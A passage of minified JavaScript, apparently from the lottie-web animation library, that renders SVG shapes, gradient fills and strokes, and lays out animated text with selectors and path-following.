n,s,a,o=[];for(a=4*e.g.p,s=0;s<a;s+=4)n=createNS("stop"),i.appendChild(n),o.push(n);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+getLocationHref()+"#"+r+")"),this.gf=i,this.cst=o},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){var r,i,n,s=createNS("mask"),a=createNS("path");s.appendChild(a);var o=createElementID(),h=createElementID();s.setAttribute("id",h);var l=createNS(1===t.t?"linearGradient":"radialGradient");l.setAttribute("id",o),l.setAttribute("spreadMethod","pad"),l.setAttribute("gradientUnits","userSpaceOnUse"),n=t.g.k.k[0].s?t.g.k.k[0].s.length:t.g.k.k.length;var p=this.stops;for(i=4*t.g.p;i<n;i+=2)(r=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),l.appendChild(r),p.push(r);a.setAttribute("gf"===t.ty?"fill":"stroke","url("+getLocationHref()+"#"+o+")"),"gs"===t.ty&&(a.setAttribute("stroke-linecap",lineCapEnum[t.lc||2]),a.setAttribute("stroke-linejoin",lineJoinEnum[t.lj||2]),1===t.lj&&a.setAttribute("stroke-miterlimit",t.ml)),this.of=l,this.ms=s,this.ost=p,this.maskId=h,e.msElem=a}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var buildShapeString=function(t,e,r,i){if(0===e)return"";var n,s=t.o,a=t.i,o=t.v,h=" M"+i.applyToPointStringified(o[0][0],o[0][1]);for(n=1;n<e;n+=1)h+=" C"+i.applyToPointStringified(s[n-1][0],s[n-1][1])+" "+i.applyToPointStringified(a[n][0],a[n][1])+" "+i.applyToPointStringified(o[n][0],o[n][1]);return r&&e&&(h+=" C"+i.applyToPointStringified(s[n-1][0],s[n-1][1])+" "+i.applyToPointStringified(a[0][0],a[0][1])+" "+i.applyToPointStringified(o[0][0],o[0][1]),h+="z"),h},SVGElementsRenderer=function(){var t=new Matrix,e=new Matrix;function r(t,e,r){(r||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(r||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function i(){}function n(r,i,n){var s,a,o,h,l,p,c,f,u,d,m,y=i.styles.length,g=i.lvl;for(p=0;p<y;p+=1){if(h=i.sh._mdf||n,i.styles[p].lvl<g){for(f=e.reset(),d=g-i.styles[p].lvl,m=i.transformers.length-1;!h&&d>0;)h=i.transformers[m].mProps._mdf||h,d-=1,m-=1;if(h)for(d=g-i.styles[p].lvl,m=i.transformers.length-1;d>0;)u=i.transformers[m].mProps.v.props,f.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),d-=1,m-=1}else f=t;if(a=(c=i.sh.paths)._length,h){for(o="",s=0;s<a;s+=1)(l=c.shapes[s])&&l._length&&(o+=buildShapeString(l,l._length,l.c,f));i.caches[p]=o}else o=i.caches[p];i.styles[p].d+=!0===r.hd?"":o,i.styles[p]._mdf=h||i.styles[p]._mdf}}function s(t,e,r){var i=e.style;(e.c._mdf||r)&&i.pElem.setAttribute("fill","rgb("+bmFloor(e.c.v[0])+","+bmFloor(e.c.v[1])+","+bmFloor(e.c.v[2])+")"),(e.o._mdf||r)&&i.pElem.setAttribute("fill-opacity",e.o.v)}function a(t,e,r){o(t,e,r),h(t,e,r)}function o(t,e,r){var i,n,s,a,o,h=e.gf,l=e.g._hasOpacity,p=e.s.v,c=e.e.v;if(e.o._mdf||r){var f="gf"===t.ty?"fill-opacity":"stroke-opacity";e.style.pElem.setAttribute(f,e.o.v)}if(e.s._mdf||r){var u=1===t.t?"x1":"cx",d="x1"===u?"y1":"cy";h.setAttribute(u,p[0]),h.setAttribute(d,p[1]),l&&!e.g._collapsable&&(e.of.setAttribute(u,p[0]),e.of.setAttribute(d,p[1]))}if(e.g._cmdf||r){i=e.cst;var m=e.g.c;for(s=i.length,n=0;n<s;n+=1)(a=i[n]).setAttribute("offset",m[4*n]+"%"),a.setAttribute("stop-color","rgb("+m[4*n+1]+","+m[4*n+2]+","+m[4*n+3]+")")}if(l&&(e.g._omdf||r)){var y=e.g.o;for(s=(i=e.g._collapsable?e.cst:e.ost).length,n=0;n<s;n+=1)a=i[n],e.g._collapsable||a.setAttribute("offset",y[2*n]+"%"),a.setAttribute("stop-opacity",y[2*n+1])}if(1===t.t)(e.e._mdf||r)&&(h.setAttribute("x2",c[0]),h.setAttribute("y2",c[1]),l&&!e.g._collapsable&&(e.of.setAttribute("x2",c[0]),e.of.setAttribute("y2",c[1])));else if((e.s._mdf||e.e._mdf||r)&&(o=Math.sqrt(Math.pow(p[0]-c[0],2)+Math.pow(p[1]-c[1],2)),h.setAttribute("r",o),l&&!e.g._collapsable&&e.of.setAttribute("r",o)),e.e._mdf||e.h._mdf||e.a._mdf||r){o||(o=Math.sqrt(Math.pow(p[0]-c[0],2)+Math.pow(p[1]-c[1],2)));var g=Math.atan2(c[1]-p[1],c[0]-p[0]),v=e.h.v;v>=1?v=.99:v<=-1&&(v=-.99);var _=o*v,b=Math.cos(g+e.a.v)*_+p[0],P=Math.sin(g+e.a.v)*_+p[1];h.setAttribute("fx",b),h.setAttribute("fy",P),l&&!e.g._collapsable&&(e.of.setAttribute("fx",b),e.of.setAttribute("fy",P))}}function h(t,e,r){var i=e.style,n=e.d;n&&(n._mdf||r)&&n.dashStr&&(i.pElem.setAttribute("stroke-dasharray",n.dashStr),i.pElem.setAttribute("stroke-dashoffset",n.dashoffset[0])),e.c&&(e.c._mdf||r)&&i.pElem.setAttribute("stroke","rgb("+bmFloor(e.c.v[0])+","+bmFloor(e.c.v[1])+","+bmFloor(e.c.v[2])+")"),(e.o._mdf||r)&&i.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||r)&&(i.pElem.setAttribute("stroke-width",e.w.v),i.msElem&&i.msElem.setAttribute("stroke-width",e.w.v))}return{createRenderFunction:function(t){switch(t.ty){case"fl":return s;case"gf":return o;case"gs":return a;case"st":return h;case"sh":case"el":case"rc":case"sr":return n;case"tr":return r;case"no":return i;default:return null}}}}();function SVGShapeElement(t,e,r){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,r),this.prevViewData=[]}function LetterProps(t,e,r,i,n,s){this.o=t,this.sw=e,this.sc=r,this.fc=i,this.m=n,this.p=s,this._mdf={o:!0,sw:!!e,sc:!!r,fc:!!i,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){var t,e,r,i,n=this.shapes.length,s=this.stylesList.length,a=[],o=!1;for(r=0;r<s;r+=1){for(i=this.stylesList[r],o=!1,a.length=0,t=0;t<n;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(i)&&(a.push(e),o=e._isAnimated||o);a.length>1&&o&&this.setShapesAsAnimated(a)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){var e,r=t.length;for(e=0;e<r;e+=1)t[e].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var r,i=new SVGStyleData(t,e),n=i.pElem;if("st"===t.ty)r=new SVGStrokeStyleData(this,t,i);else if("fl"===t.ty)r=new SVGFillStyleData(this,t,i);else if("gf"===t.ty||"gs"===t.ty){r=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,i),this.globalData.defs.appendChild(r.gf),r.maskId&&(this.globalData.defs.appendChild(r.ms),this.globalData.defs.appendChild(r.of),n.setAttribute("mask","url("+getLocationHref()+"#"+r.maskId+")"))}else"no"===t.ty&&(r=new SVGNoStyleData(this,t,i));return"st"!==t.ty&&"gs"!==t.ty||(n.setAttribute("stroke-linecap",lineCapEnum[t.lc||2]),n.setAttribute("stroke-linejoin",lineJoinEnum[t.lj||2]),n.setAttribute("fill-opacity","0"),1===t.lj&&n.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&n.setAttribute("fill-rule","evenodd"),t.ln&&n.setAttribute("id",t.ln),t.cl&&n.setAttribute("class",t.cl),t.bm&&(n.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(i),this.addToAnimatedContents(t,r),r},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var r=TransformPropertyFactory.getTransformProperty(this,t,this),i=new SVGTransformData(r,r.o,e);return this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createShapeElement=function(t,e,r){var i=4;"rc"===t.ty?i=5:"el"===t.ty?i=6:"sr"===t.ty&&(i=7);var n=new SVGShapeData(e,r,ShapePropertyFactory.getShapeProp(this,t,i,this));return this.shapes.push(n),this.addShapeToModifiers(n),this.addToAnimatedContents(t,n),n},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var r=0,i=this.animatedContents.length;r<i;){if(this.animatedContents[r].element===e)return;r+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){var e,r=t.styles,i=this.stylesList.length;for(e=0;e<i;e+=1)this.stylesList[e].closed||r.push(this.stylesList[e])},SVGShapeElement.prototype.reloadShapes=function(){var t;this._isFirstFrame=!0;var e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,r,i,n,s,a){var o,h,l,p,c,f,u=[].concat(s),d=t.length-1,m=[],y=[];for(o=d;o>=0;o-=1){if((f=this.searchProcessedElement(t[o]))?e[o]=r[f-1]:t[o]._render=a,"fl"===t[o].ty||"st"===t[o].ty||"gf"===t[o].ty||"gs"===t[o].ty||"no"===t[o].ty)f?e[o].style.closed=!1:e[o]=this.createStyleElement(t[o],n),t[o]._render&&e[o].style.pElem.parentNode!==i&&i.appendChild(e[o].style.pElem),m.push(e[o].style);else if("gr"===t[o].ty){if(f)for(l=e[o].it.length,h=0;h<l;h+=1)e[o].prevViewData[h]=e[o].it[h];else e[o]=this.createGroupElement(t[o]);this.searchShapes(t[o].it,e[o].it,e[o].prevViewData,e[o].gr,n+1,u,a),t[o]._render&&e[o].gr.parentNode!==i&&i.appendChild(e[o].gr)}else"tr"===t[o].ty?(f||(e[o]=this.createTransformElement(t[o],i)),p=e[o].transform,u.push(p)):"sh"===t[o].ty||"rc"===t[o].ty||"el"===t[o].ty||"sr"===t[o].ty?(f||(e[o]=this.createShapeElement(t[o],u,n)),this.setElementStyles(e[o])):"tm"===t[o].ty||"rd"===t[o].ty||"ms"===t[o].ty||"pb"===t[o].ty||"zz"===t[o].ty||"op"===t[o].ty?(f?(c=e[o]).closed=!1:((c=ShapeModifiers.getModifier(t[o].ty)).init(this,t[o]),e[o]=c,this.shapeModifiers.push(c)),y.push(c)):"rp"===t[o].ty&&(f?(c=e[o]).closed=!0:(c=ShapeModifiers.getModifier(t[o].ty),e[o]=c,c.init(this,t,o,e),this.shapeModifiers.push(c),a=!1),y.push(c));this.addProcessedElement(t[o],o+1)}for(d=m.length,o=0;o<d;o+=1)m[o].closed=!0;for(d=y.length,o=0;o<d;o+=1)y[o].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){var t;this.renderModifiers();var e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].reset();for(this.renderShape(),t=0;t<e;t+=1)(this.stylesList[t]._mdf||this._isFirstFrame)&&(this.stylesList[t].msElem&&(this.stylesList[t].msElem.setAttribute("d",this.stylesList[t].d),this.stylesList[t].d="M0 0"+this.stylesList[t].d),this.stylesList[t].pElem.setAttribute("d",this.stylesList[t].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){var t,e,r=this.animatedContents.length;for(t=0;t<r;t+=1)e=this.animatedContents[t],(this._isFirstFrame||e.element._isAnimated)&&!0!==e.data&&e.fn(e.data,e.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},LetterProps.prototype.update=function(t,e,r,i,n,s){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1,this._mdf.p=!1;var a=!1;return this.o!==t&&(this.o=t,this._mdf.o=!0,a=!0),this.sw!==e&&(this.sw=e,this._mdf.sw=!0,a=!0),this.sc!==r&&(this.sc=r,this._mdf.sc=!0,a=!0),this.fc!==i&&(this.fc=i,this._mdf.fc=!0,a=!0),this.m!==n&&(this.m=n,this._mdf.m=!0,a=!0),!s.length||this.p[0]===s[0]&&this.p[1]===s[1]&&this.p[4]===s[4]&&this.p[5]===s[5]&&this.p[12]===s[12]&&this.p[13]===s[13]||(this.p=s,this._mdf.p=!0,a=!0),a},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=this.data.d.k.length>1,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,r=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{var i;this.lock=!0,this._mdf=!1;var n=this.effectsSequence.length,s=t||this.data.d.k[this.keysIndex].s;for(i=0;i<n;i+=1)s=r!==this.keysIndex?this.effectsSequence[i](s,s.t):this.effectsSequence[i](this.currentData,s.t);e!==s&&this.setCurrentData(s),this.v=this.currentData,this.pv=this.v,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,r=0,i=t.length;r<=i-1&&!(r===i-1||t[r+1].t>e);)r+=1;return this.keysIndex!==r&&(this.keysIndex=r),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,r,i=[],n=0,s=t.length,a=!1;n<s;)e=t.charCodeAt(n),FontManager.isCombinedCharacter(e)?i[i.length-1]+=t.charAt(n):e>=55296&&e<=56319?(r=t.charCodeAt(n+1))>=56320&&r<=57343?(a||FontManager.isModifier(e,r)?(i[i.length-1]+=t.substr(n,2),a=!1):i.push(t.substr(n,2)),n+=1):i.push(t.charAt(n)):e>56319?(r=t.charCodeAt(n+1),FontManager.isZeroWidthJoiner(e,r)?(a=!0,i[i.length-1]+=t.substr(n,2),n+=1):i.push(t.charAt(n))):FontManager.isZeroWidthJoiner(e)?(i[i.length-1]+=t.charAt(n),a=!0):i.push(t.charAt(n)),n+=1;return i},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,r,i,n,s,a,o,h=this.elem.globalData.fontManager,l=this.data,p=[],c=0,f=l.m.g,u=0,d=0,m=0,y=[],g=0,v=0,_=h.getFontByName(t.f),b=0,P=getFontProperties(_);t.fWeight=P.weight,t.fStyle=P.style,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),r=t.finalText.length,t.finalLineHeight=t.lh;var S,w=t.tr/1e3*t.finalSize;if(t.sz)for(var x,E,k=!0,A=t.sz[0],T=t.sz[1];k;){x=0,g=0,r=(E=this.buildFinalText(t.t)).length,w=t.tr/1e3*t.finalSize;var C=-1;for(e=0;e<r;e+=1)S=E[e].charCodeAt(0),i=!1," "===E[e]?C=e:13!==S&&3!==S||(g=0,i=!0,x+=t.finalLineHeight||1.2*t.finalSize),h.chars?(o=h.getCharData(E[e],_.fStyle,_.fFamily),b=i?0:o.w*t.finalSize/100):b=h.measureText(E[e],t.f,t.finalSize),g+b>A&&" "!==E[e]?(-1===C?r+=1:e=C,x+=t.finalLineHeight||1.2*t.finalSize,E.splice(e,C===e?1:0,"\r"),C=-1,g=0):(g+=b,g+=w);x+=_.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&T<x?(t.finalSize-=1,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=E,r=t.finalText.length,k=!1)}g=-w,b=0;var I,D=0;for(e=0;e<r;e+=1)if(i=!1,13===(S=(I=t.finalText[e]).charCodeAt(0))||3===S?(D=0,y.push(g),v=g>v?g:v,g=-2*w,n="",i=!0,m+=1):n=I,h.chars?(o=h.getCharData(I,_.fStyle,h.getFontByName(t.f).fFamily),b=i?0:o.w*t.finalSize/100):b=h.measureText(n,t.f,t.finalSize)," "===I?D+=b+w:(g+=b+w+D,D=0),p.push({l:b,an:b,add:u,n:i,anIndexes:[],val:n,line:m,animatorJustifyOffset:0}),2==f){if(u+=b,""===n||" "===n||e===r-1){for(""!==n&&" "!==n||(u-=b);d<=e;)p[d].an=u,p[d].ind=c,p[d].extra=b,d+=1;c+=1,u=0}}else if(3==f){if(u+=b,""===n||e===r-1){for(""===n&&(u-=b);d<=e;)p[d].an=u,p[d].ind=c,p[d].extra=b,d+=1;u=0,c+=1}}else p[c].ind=c,p[c].extra=0,c+=1;if(t.l=p,v=g>v?g:v,y.push(g),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=v,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=y;var M,F,O,R,z=l.a;a=z.length;var L=[];for(s=0;s<a;s+=1){for((M=z[s]).a.sc&&(t.strokeColorAnim=!0),M.a.sw&&(t.strokeWidthAnim=!0),(M.a.fc||M.a.fh||M.a.fs||M.a.fb)&&(t.fillColorAnim=!0),R=0,O=M.s.b,e=0;e<r;e+=1)(F=p[e]).anIndexes[s]=R,(1==O&&""!==F.val||2==O&&""!==F.val&&" "!==F.val||3==O&&(F.n||" "==F.val||e==r-1)||4==O&&(F.n||e==r-1))&&(1===M.s.rn&&L.push(R),R+=1);l.a[s].s.totalChars=R;var B,V=-1;if(1===M.s.rn)for(e=0;e<r;e+=1)V!=(F=p[e]).anIndexes[s]&&(V=F.anIndexes[s],B=L.splice(Math.floor(Math.random()*L.length),1)[0]),F.anIndexes[s]=B}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=_.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var r=this.copyData({},this.data.d.k[e].s);r=this.copyData(r,t),this.data.d.k[e].s=r,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){var e=this.data.d.k[t].s;e.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(e)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var t=Math.max,e=Math.min,r=Math.floor;function i(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.sm=PropertyFactory.getProp(t,e.sm||{k:100},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return i.prototype={getMult:function(i){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var n=0,s=0,a=1,o=1;this.ne.v>0?n=this.ne.v/100:s=-this.ne.v/100,this.xe.v>0?a=1-this.xe.v/100:o=1+this.xe.v/100;var h=BezierFactory.getBezierEasing(n,s,a,o).get,l=0,p=this.finalS,c=this.finalE,f=this.data.sh;if(2===f)l=h(l=c===p?i>=c?1:0:t(0,e(.5/(c-p)+(i-p)/(c-p),1)));else if(3===f)l=h(l=c===p?i>=c?0:1:1-t(0,e(.5/(c-p)+(i-p)/(c-p),1)));else if(4===f)c===p?l=0:(l=t(0,e(.5/(c-p)+(i-p)/(c-p),1)))<.5?l*=2:l=1-2*(l-.5),l=h(l);else if(5===f){if(c===p)l=0;else{var u=c-p,d=-u/2+(i=e(t(0,i+.5-p),c-p)),m=u/2;l=Math.sqrt(1-d*d/(m*m))}l=h(l)}else 6===f?(c===p?l=0:(i=e(t(0,i+.5-p),c-p),l=(1+Math.cos(Math.PI+2*Math.PI*i/(c-p)))/2),l=h(l)):(i>=r(p)&&(l=t(0,e(i-p<0?e(c,1)-(p-i):c-i,1))),l=h(l));if(100!==this.sm.v){var y=.01*this.sm.v;0===y&&(y=1e-8);var g=.5-.5*y;l<g?l=0:(l=(l-g)/y)>1&&(l=1)}return l*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var e=2===this.data.r?1:100/this.data.totalChars,r=this.o.v/e,i=this.s.v/e+r,n=this.e.v/e+r;if(i>n){var s=i;i=n,n=s}this.finalS=i,this.finalE=n}},extendPrototype([DynamicPropertyContainer],i),{getTextSelectorProp:function(t,e,r){return new i(t,e,r)}}}();function TextAnimatorDataProperty(t,e,r){var i={propType:!1},n=PropertyFactory.getProp,s=e.a;this.a={r:s.r?n(t,s.r,0,degToRads,r):i,rx:s.rx?n(t,s.rx,0,degToRads,r):i,ry:s.ry?n(t,s.ry,0,degToRads,r):i,sk:s.sk?n(t,s.sk,0,degToRads,r):i,sa:s.sa?n(t,s.sa,0,degToRads,r):i,s:s.s?n(t,s.s,1,.01,r):i,a:s.a?n(t,s.a,1,0,r):i,o:s.o?n(t,s.o,0,.01,r):i,p:s.p?n(t,s.p,1,0,r):i,sw:s.sw?n(t,s.sw,0,0,r):i,sc:s.sc?n(t,s.sc,1,0,r):i,fc:s.fc?n(t,s.fc,1,0,r):i,fh:s.fh?n(t,s.fh,0,0,r):i,fs:s.fs?n(t,s.fs,0,.01,r):i,fb:s.fb?n(t,s.fb,0,.01,r):i,t:s.t?n(t,s.t,0,0,r):i},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,r),this.s.t=e.s.t}function TextAnimatorProperty(t,e,r){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=r,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(r)}function ITextElement(){}TextAnimatorProperty.prototype.searchProperties=function(){var t,e,r=this._textData.a.length,i=PropertyFactory.getProp;for(t=0;t<r;t+=1)e=this._textData.a[t],this._animatorsData[t]=new TextAnimatorDataProperty(this._elem,e,this);this._textData.p&&"m"in this._textData.p?(this._pathData={a:i(this._elem,this._textData.p.a,0,0,this),f:i(this._elem,this._textData.p.f,0,0,this),l:i(this._elem,this._textData.p.l,0,0,this),r:i(this._elem,this._textData.p.r,0,0,this),p:i(this._elem,this._textData.p.p,0,0,this),m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=i(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,e){if(this.lettersChangedFlag=e,this._mdf||this._isFirstFrame||e||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var r,i,n,s,a,o,h,l,p,c,f,u,d,m,y,g,v,_,b,P=this._moreOptions.alignment.v,S=this._animatorsData,w=this._textData,x=this.mHelper,E=this._renderType,k=this.renderedLetters.length,A=t.l;if(this._hasMaskedPath){if(b=this._pathData.m,!this._pathData.n||this._pathData._mdf){var T,C=b.v;for(this._pathData.r.v&&(C=C.reverse()),a={tLength:0,segments:[]},s=C._length-1,g=0,n=0;n<s;n+=1)T=bez.buildBezierData(C.v[n],C.v[n+1],[C.o[n][0]-C.v[n][0],C.o[n][1]-C.v[n][1]],[C.i[n+1][0]-C.v[n+1][0],C.i[n+1][1]-C.v[n+1][1]]),a.tLength+=T.segmentLength,a.segments.push(T),g+=T.segmentLength;n=s,b.v.c&&(T=bez.buildBezierData(C.v[n],C.v[0],[C.o[n][0]-C.v[n][0],C.o[n][1]-C.v[n][1]],[C.i[0][0]-C.v[0][0],C.i[0][1]-C.v[0][1]]),a.tLength+=T.segmentLength,a.segments.push(T),g+=T.segmentLength),this._pathData.pi=a}if(a=this._pathData.pi,o=this._pathData.f.v,f=0,c=1,l=0,p=!0,m=a.segments,o<0&&b.v.c)for(a.tLength<Math.abs(o)&&(o=-Math.abs(o)%a.tLength),c=(d=m[f=m.length-1].points).length-1;o<0;)o+=d[c].partialLength,(c-=1)<0&&(c=(d=m[f-=1].points).length-1);u=(d=m[f].points)[c-1],y=(h=d[c]).partialLength}s=A.length,r=0,i=0;var I,D,M,F,O,R=1.2*t.finalSize*.714,z=!0;M=S.length;var L,B,V,N,$,j,G,U,H,W,q,Z,K=-1,Y=o,X=f,J=c,Q=-1,tt="",et=this.defaultPropsArray;if(2===t.j||1===t.j){var rt=0,it=0,nt=2===t.j?-.5:-1,st=0,at=!0;for(n=0;n<s;n+=1)if(A[n].n){for(rt&&(rt+=it);st<n;)A[st].animatorJustifyOffset=rt,st+=1;rt=0,at=!0}else{for(D=0;D<M;D+=1)(I=S[D].a).t.propType&&(at&&2===t.j&&(it+=I.t.v*nt),(O=S[D].s.getMult(A[n].anIndexes[D],w.a[D].s.totalChars)).length?rt+=I.t.v*O[0]*nt:rt+=I.t.v*O*nt);at=!1}for(rt&&(rt+=it);st<n;)A[st].animatorJustifyOffset=rt,st+=1}for(n=0;n<s;n+=1){if(x.reset(),N=1,A[n].n)r=0,i+=t.yOffset,i+=z?1:0,o=Y,z=!1,this._hasMaskedPath&&(c=J,u=(d=m[f=X].points)[c-1],y=(h=d[c]).partialLength,l=0),tt="",q="",H="",Z="",et=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Q!==A[n].line){switch(t.j){case 1:o+=g-t.lineWidths[A[n].line];break;case 2:o+=(g-t.lineWidths[A[n].line])/2}Q=A[n].line}K!==A[n].ind&&(A[K]&&(o+=A[K].extra),o+=A[n].an/2,K=A[n].ind),o+=P[0]*A[n].an*.005;var ot=0;for(D=0;D<M;D+=1)(I=S[D].a).p.propType&&((O=S[D].s.getMult(A[n].anIndexes[D],w.a[D].s.totalChars)).length?ot+=I.p.v[0]*O[0]:ot+=I.p.v[0]*O),I.a.propType&&((O=S[D].s.getMult(A[n].anIndexes[D],w.a[D].s.totalChars)).length?ot+=I.a.v[0]*O[0]:ot+=I.a.v[0]*O);for(p=!0,this._pathData.a.v&&(o=.5*A[0].an+(g-this._pathData.f.v-.5*A[0].an-.5*A[A.length-1].an)*K/(s-1),o+=this._pathData.f.v);p;)l+y>=o+ot||!d?(v=(o+ot-l)/h.partialLength,B=u.point[0]+(h.point[0]-u.point[0])*v,V=u.point[1]+(h.point[1]-u.point[1])*v,x.translate(-P[0]*A[n].an*.005,-P[1]*R*.01),p=!1):d&&(l+=h.partialLength,(c+=1)>=d.length&&(c=0,m[f+=1]?d=m[f].points:b.v.c?(c=0,d=m[f=0].points):(l-=h.partialLength,d=null)),d&&(u=h,y=(h=d[c]).partialLength));L=A[n].an/2-A[n].add,x.translate(-L,0,0)}else 